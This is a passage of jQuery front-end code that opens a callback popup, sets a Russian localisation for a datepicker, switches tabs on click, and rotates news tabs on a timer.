	$("#open_callback").on("click",function(){
		$("#callback").show();
		$("body").append('<div class="window_fon"></div>');
	});
	
	$.datepicker.regional['ru'] = {
		closeText: 'Закрыть',
		prevText: '&#x3c;Пред',
		nextText: 'След&#x3e;',
		currentText: 'Сегодня',
		monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
		'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
		monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
		'Июл','Авг','Сен','Окт','Ноя','Дек'],
		dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
		dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
		dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
		dateFormat: 'dd.mm.yy',
		firstDay: 1,
		isRTL: false
	};
	$.datepicker.setDefaults($.datepicker.regional['ru']);
	$( "#datepicker" ).datepicker( $.datepicker.regional[ "ru" ]);

	$('ul.tabs__caption').on('click', 'li:not(.active)', function() {
		$(this)
			.addClass('active').siblings().removeClass('active')
			.closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
	});



});
$(window).on('load', function () {
    if ( $('ul.tabs__caption').length ) {
        setInterval(NewsRotator, 3000);
    }
});
var tabsIndex = 0;
function NewsRotator() {

    $('ul.tabs__caption li').eq(tabsIndex).click()

    var tabsCount = $('ul.tabs__caption li').length;
    tabsIndex++;
    if (tabsIndex > tabsCount) {
        tabsIndex = 0;
    }
}